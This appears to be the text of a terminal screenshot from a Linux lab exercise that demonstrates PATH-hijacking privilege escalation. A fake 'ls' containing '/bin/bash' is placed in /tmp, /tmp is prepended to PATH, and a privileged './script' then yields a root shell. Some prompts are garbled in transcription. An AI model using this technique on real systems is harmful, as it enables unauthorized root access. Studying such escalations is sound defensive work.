 systemd-private-5a49c6a272124ba5a4e7662292e5b267-systemd-resolved.service-jPJ4Oy
systemd-private-5a49c6a272124ba5a4e7662292e5b267-systemd-timesyncd.service-XNjvob
vboxguest-Module.symvers
user5@polobox:/tmp$ echo /bin/bash > ls
user5@polobox:/tmp$
user5@polobox:/tmp$ ls
ls
systemd-private-5a49c6a272124ba5a4e7662292e5b267-apache2.service-SdZ59X
systemd-private-5a49c6a272124ba5a4e7662292e5b267-systemd-resolved.service-jPJ4Oy
systemd-private-5a49c6a272124ba5a4e7662292e5b267-systemd-timesyncd.service-XNjvob
boxguest-Module.symvers
er5@polobox:/tmp$ chmod +x ls
er5@polobox:/tmp$ export PATH=/tmp:$PAT
user5@polobox:/tmp$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:$PATH
user5@polobox:/tmp$ cd
user5@polobox:~$ ./script
Desktop  Documents  Downloads  Music  Pictures  Public  script  Templates  Videos
user5@polobox:~$ export PATH=/tmp:$PATH
user5@polobox:~$ ./script
Welcome to Linux Lite 4.4 user5
Sunday 18 September 2022, 07:27:40
Memory Usage: 338/1991MB (16.98%)
Disk Usage: 6/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
root@polobox:~# clear